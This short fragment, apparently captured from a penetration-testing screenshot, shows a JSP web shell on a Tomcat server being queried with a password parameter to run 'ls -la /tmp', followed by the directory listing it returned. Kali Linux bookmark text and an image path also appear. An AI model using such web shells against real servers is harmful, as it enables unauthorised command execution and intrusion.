 192.168.31.166:8080/new/new.jsp?pwd=023&i=ls -la /tmp
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive
total 12
drwxrwxrwt.  8 root   root   4096 Apr 24 09:42 .
dr-xr-xr-x. 17 root   root   4096 Feb 21 09:36 ..
drwxrwxrwt.  2 root   root      6 Feb 21 07:07 .font-unix
-rwxr-x---   1 tomcat tomcat  250 Apr 24 09:39 hello.elf
drwxr-x---   2 tomcat tomcat   16 Apr 24 08:28 hsperfdata_tomcat
drwxrwxrwt.  2 root   root      6 Feb 21 07:07 .ICE-unix
drwxrwxrwt.  2 root   root      6 Feb 21 07:07 .Test-unix
drwxrwxrwt.  2 root   root      6 Feb 21 07:07 .X11-unix
drwxrwxrwt.  2 root   root      6 Feb 21 07:07 .XIM-unix